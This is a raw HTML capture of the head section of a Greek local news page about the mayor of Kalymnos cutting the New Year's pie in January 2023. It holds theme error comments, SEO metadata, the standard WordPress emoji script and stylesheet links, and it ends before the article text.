

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2023/01/video-%CE%B1%CF%80%CF%8C-%CF%84%CE%B7%CE%BD-%CE%BA%CE%BF%CF%80%CE%AE-%CF%84%CE%B7%CF%82-%CF%80%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7%CF%82-%CF%80%CE%AF/
body_size: 44897
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Video από την κοπή της Πρωτοχρονιάτικης Πίτας από το Δήμαρχο Καλυμνίων. - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2023/01/video-από-την-κοπή-της-πρωτοχρονιάτικης-πί/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Video από την κοπή της Πρωτοχρονιάτικης Πίτας από το Δήμαρχο Καλυμνίων. - kalymnos-news.gr" />
	<meta name="twitter:description" content="Για την υποδοχή του Νέου Έτους, την  Κυριακή 1η Ιανουαρίου 2023, στις 11.00 π.μ. τελέστηκε  επίσημη δοξολογία στον Ιερό Ναό του Σωτήρος Χριστού στην Κάλυμνο , χοροστατούντος του Αρχιερατικού Επιτρόπου πρωτ. Αμφιλόχιου , συμπαραστατούμενου από  Ιερείς του νησιού. Μετά τη δοξολογία ακολούθησε στο Ισόγειο του Πνευματικού Κέντρου η κοπή της Πρωτοχρονιάτικης πίτας από το δήμαρχο Δ.Διακομιχάλη. Στην εκδήλωση συμμετείχε η Χορωδία του 5/42 ΣΕ. Το [&hellip;]" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2023/01/prot.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"Video από την κοπή της Πρωτοχρονιάτικης Πίτας από το Δήμαρχο Καλυμνίων.","datePublished":"2023-01-02T19:14:14+00:00","dateModified":"2023-01-02T19:14:16+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/"},"wordCount":15,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2023/01/prot.jpg","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/","url":"https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/","name":"Video από την κοπή της Πρωτοχρονιάτικης Πίτας από το Δήμαρχο Καλυμνίων. - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2023/01/prot.jpg","datePublished":"2023-01-02T19:14:14+00:00","dateModified":"2023-01-02T19:14:16+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2023/01/prot.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2023/01/prot.jpg","width":850,"height":544},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"Video από την κοπή της Πρωτοχρονιάτικης Πίτας από το Δήμαρχο Καλυμνίων."}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; Video από την κοπή της Πρωτοχρονιάτικης Πίτας από το Δήμαρχο Καλυμνίων." href="https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
